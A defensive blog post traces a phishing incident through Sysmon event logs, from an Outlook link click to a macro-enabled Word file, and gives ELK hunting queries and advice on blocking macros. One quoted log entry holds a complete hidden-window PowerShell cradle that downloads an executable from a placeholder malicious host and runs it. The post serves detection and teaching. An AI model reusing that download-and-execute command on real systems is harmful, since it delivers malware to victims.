As I’ve stated before, Sysmon is a great tool for gaining insight of what’s running in our systems and what changes are occurring in our endpoints.
With that being said, let’s use Sysmon to do some investigation on a common incident that occurs everyday; Users clicking on emails with links or attachments and opening macro-enabled word documents.

Here’s where it starts: Email
Users will receive some variation of an email, whether it has a link embedded or an attachment.
We will see the actions being recorded with sysmon as the user takes the following actions. I will also include the field names, in case you have ELK setup to facilitate the ease of searching for these commands/processes in your environment.
You will see the following Sysmon Event Ids which are capturing these events.
Event ID 1: Process creation – The process creation event provides extended information about a newly created process. The full command line provides context on the process execution. The ProcessGUID field is a unique value for this process across a domain to make event correlation easier. The hash is a full hash of the file with the algorithms in the HashType field.
Event ID 11: FileCreate – File create operations are logged when a file is created or overwritten. This event is useful for monitoring autostart locations, like the Startup folder, as well as temporary and download directories, which are common places malware drops during initial infection.
Event ID 15: FileCreateStreamHash -This event logs when a named file stream is created, and it generates events that log the hash of the contents of the file to which the stream is assigned (the unnamed stream), as well as the contents of the named stream. There are malware variants that drop their executables or configuration settings via browser downloads, and this event is aimed at capturing that based on the browser attaching a Zone.Identifier “mark of the web” stream.
Let’s get started:
-
Clicking on a Phishing email link

EventID: 1
event_data.ParentCommandLine: “C:\Program Files (x86)\Microsoft Office\Office14\OUTLOOK.EXE”
event_data.Image: C:\Program Files\Internet Explorer\iexplore.exe
event_data.CommandLine: “C:\Program Files\Internet Explorer\iexplore.exe” https://Dcompany.life_qliwiwkwstxrkgbbz_bdfnccd&d=DwMF-Q&c=LQ_lgKiodJdZA
event_data.User: PhishedUser
What happened? PhishedUser clicked on a link within outlook which launched Internet explorer and opened the following website: https://company.life_q…..com
2. Downloading Word .doc

EventID: 11
event_data.Image: C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE
event_data.TargetFilename: C:\Users\PhisedUser\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\POHSQH12\6E713D2A.doc
What happened? We can see that internet explorer downloaded a file called 6E713D2A.doc
(Note: There might be logs where it might show as .tmp file as the download might not be completed when the log is recorded)
3. Opening Word File

EventID: 1
event_data.Image: C:\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE
event_data.TargetFilename: C:\Users\PhisedUser\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\POHSQH12\6E713D2A.doc
What happened? User opened the 6E713D2A.doc with Word.
4. Macro-enabled Word document

EventID: 1
event_data.ParentImage: C:\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE
event_data.ParentCommandLine: “C:\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE” -Embedding
event_data.Image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
event_data.CommandLine: powershell -WindowStyle Hidden $webclient = new-object System.Net.WebClient;$myurls = ‘http://Malicioussite.su/z3FRJz’.Split(‘,’);$path = $env:temp + ‘\65536.exe’;foreach($myurl in $myurls){try{$webclient.DownloadFile($myurl.ToString(), $path);Start-Process $path;break;}catch{}}
event_data.User: PhisedUser
What happened? The user enabled macros on this document and a powershell command ran which is attempting to download an executable file called 65536.exe from http://Malicioussite.su/z3FRJz
5. Payload downloaded via Powershell

event_id: 11
event_data.Image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
event_data.TargetFilename: C:\Users\PhisedUser\AppData\Local\Temp\65536.exe
What happened? Powershell download the 65536.exe to C:\Users\PhisedUser\AppData\Local\Temp\
After this, the executable could have done multiple things, such as encrypting the user’s files, or establish persistence of some sort. At this point you wished you were recording other actions on the endpoint to know exactly what changes were made, here’s some good articles to read that can help with this (Inventory of Unauthorized Software, Detecting outbound connections)
Now that we know how these events are being monitored, let’s make it simpler to look for such actions.
Detecting these Actions
If you have a good log management (ELK, Splunk, etc), you should have some predefined saved searches that will allow you to “hunt” or look for interesting artifacts in your environment. Here’s a query that you may use to find certain processes such as (cscript.exe, cmd.exe, powershell.exe, wscript.exe) that are launched via Word or other Microsoft products.
event_data.ParentImage: office AND (event_data.Image: (wscript.exe OR cscript.exe OR cmd.exe or powershell.exe))
which would return this:

There are other executable that might be called by Microsoft products (Word,Excel,PowerPoint), etc. such as the following:
- rundll.32.exe – Usually you’ll see an event ID 1 which pertains to printing documents (File > Print) or file indexing within outlook (“C:\Windows\System32\rundll32.exe” shell32.dll,Control_RunDLL “srchadmin.dll”)
- conhost.exe
- regsvr32.exe
- explorer.exe
Here’s other useful queries to find “.doc” documents opened from outlook with word.
event_data.ParentImage: outlook.exe AND event_data.CommandLine: “.doc” (Generated by Sysmon Event ID: 1)
event_data.Image: outlook.exe AND event_data.TargetFilename: “.doc” (Generated by Sysmon Event ID: 15)
Ensure you review everything in your environment and recognize what’s normal application behavior and what is not and modify your queries to ensure that you are including any expected/unexpected behavior.
Protecting against macros
Your users WILL continue to receive .doc documents from the internet. Here’s some ways to protect your organization from potential malware via word document macros.
- User security awareness training – This should be your first and top priority for any kind of risk/threat that impacts your organization. Teach your users to be more cautious “Stop, and think before they click”
- Prevent and block macros from running through GPO (Office 2016). For office 2013 you can set the office settings to “Disable all macros with notification or without notification“
- Block payload downloads – With your layer 7 firewall you can prevent .exes from downloading for your organization and white-list trusted sites (e.g. updates.microsoft, Oracle, Dell, etc..)
Final notes:
- Monitor all endpoint logs
- Be proactive – Create notifications based on past attack vectors so you are aware of any active incidents.
- Continue educating your users!!!
Update Nov 2017 – Monitoring Sysmon
I would suggest that if you rely heavily on Sysmon for threat hunting, understand that bad actors will probably write malware to disable the agent or stop it, so ensure that you are also monitoring the sysmon service itself.
Here’s some of the events that you should set notifications on.
Thank you.